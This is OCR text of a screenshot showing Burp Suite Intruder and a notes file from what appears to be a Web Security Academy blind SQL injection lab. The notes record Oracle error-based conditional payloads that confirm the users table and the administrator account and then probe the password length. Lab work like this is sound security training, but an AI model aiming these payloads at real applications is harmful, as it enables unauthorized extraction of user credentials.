 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac831f231ee0506e804c547800390056.web-security-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+E
LSE+''+END+FROM+users+where+username%3d'administrator'+and+LENGTH(
password)>§1§)+||+'+; session=7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c547800390056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
dual) || '
27
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>50) ||
'
37 -> 200 response at 50 -> length of password is less than 50